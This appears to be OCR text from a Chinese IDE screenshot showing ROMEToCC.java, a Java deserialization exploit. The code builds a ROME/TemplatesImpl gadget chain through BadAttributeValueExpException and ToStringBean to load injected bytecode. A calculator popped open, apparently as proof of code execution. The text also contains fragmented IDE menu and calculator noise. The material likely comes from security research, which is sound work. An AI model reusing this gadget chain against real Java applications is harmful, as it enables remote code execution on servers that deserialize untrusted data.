 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) commoncollections1 - ROMEToCC.java
commoncollections1 src main java com app ROMEToCC main
ROMEToCC
项目
项目
ROMEToCC.java BadAttributeValueExpException.java EqualsBean.class ToStringBean.class BeanIntrospector.class PropertyDescr
Maven
数据库
9 2 19
com
app
Myexpect
MyPOC
POC
ROMEToCC
example
commoncolle
Commonco
Commonco
Commonco
16 import java.lang.reflect.Field;
17
18 public class ROMEToCC {
19 public static void main(String[] args) throws Exception {
20 /*
BadAttributeValueExpException#readObject()->ToStringBean#toString->
Myexpect#getAnyexcept->TrAXFilter#constructor()
templatesImpl#newTransformer->templatesImpl#getTransletInstance->
templatesImpl#defineTransletClasses->newInstance()
*/
byte[] code = getTemplates();
byte[][] codes = {code};
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, "_name", "useless");
setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
setFieldValue(templates, "_bytecodes", codes);
Myexpect myexpect=new Myexpect();
myexpect.setTargetclass(TrAXFilter.class);
myexpect.setTypeparam(new Class[]{Templates.class});
myexpect.setTypearg(new Object[]{templates});
ToStringBean toStringBean=new ToStringBean(Myexpect.class,myexpect);
结构
ROMEToCC
main(String[]): void
setFieldValue(Object, Strin
serialize(Object): void
unserialize(): void
getTemplates(): byte[]
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: ROMEToCC
"C:\Program Files\Jav
进程已结束,退出代码0
结构
Bookmarks
先知社区
Version Control 运行 调试 TODO 问题 Profiler 终端 构建 Spring 依赖项 事件日志
构建在 2秒192毫秒 中成功完成 (片刻 之前) 25:12 CRLF